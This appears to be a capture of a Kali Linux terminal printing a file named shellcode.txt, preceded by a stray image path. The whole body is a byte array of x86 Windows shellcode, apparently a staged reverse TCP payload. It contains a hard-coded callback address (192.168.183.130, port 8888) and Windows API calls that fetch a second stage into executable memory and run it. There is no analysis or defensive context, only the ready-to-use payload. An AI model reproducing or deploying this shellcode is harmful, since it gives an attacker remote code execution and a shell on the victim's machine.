 root@kali:~# cat shellcode.txt
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30"
buf += b"\x89\xe5\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x8b"
buf += b"\x72\x28\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xb7\x82\x68\x02"
buf += b"\x00\x22\xb8\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"